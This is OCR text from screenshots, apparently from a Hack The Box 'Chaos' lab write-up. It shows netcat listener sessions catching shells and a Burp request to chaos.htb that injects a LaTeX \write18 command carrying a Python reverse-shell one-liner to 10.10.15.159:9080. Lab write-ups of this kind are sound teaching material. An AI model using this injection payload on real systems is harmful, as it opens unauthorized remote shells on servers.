 Ncat: Listening on 0.0.0.0:9080
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:54770.
/bin/sh: 0: can't access tty; job control turned of
$ ^C
root@kali:/home/htb/boxes/chaos/webmail# nc -lvnp 90
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9080
Ncat: Listening on 0.0.0.0:9080
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:54782.
/bin/sh: 0: can't access tty; job control turned of
$ ^C
root@kali:/home/htb/boxes/chaos/webmail# nc -lvnp 90
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9080
Ncat: Listening on 0.0.0.0:9080
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:54784.
/bin/sh: 0: can't access tty; job control turned of
$ ^C
root@kali:/home/htb/boxes/chaos/webmail# nc -lvnp 90
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9080
Ncat: Listening on 0.0.0.0:9080
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:54788.
/bin/sh: 0: can't access tty; job control turned of
$ ^C
root@kali:/home/htb/boxes/chaos/webmail# nc -lvnp 90
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9080
Ncat: Listening on 0.0.0.0:9080
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:54982.
/bin/sh: 0: can't access tty; job control turned of
$
❐ 0 ↑ 4h 1 nc 2 bash
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://chaos.htb
Request
Raw Params Headers Hex
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 464
content=\immediate\write18{python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
15.159",9080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > chickenp.sh|base64 >
chickenp.sh}
\newread\file
\openin\file=chickenp.sh
\loop\unless\ifeof\file
\read\file to\fileline
\text{\fileline}
\repeat
\closein\file
Run1
&template=test3
? < + > Type a search term 0 matches ?
Waiting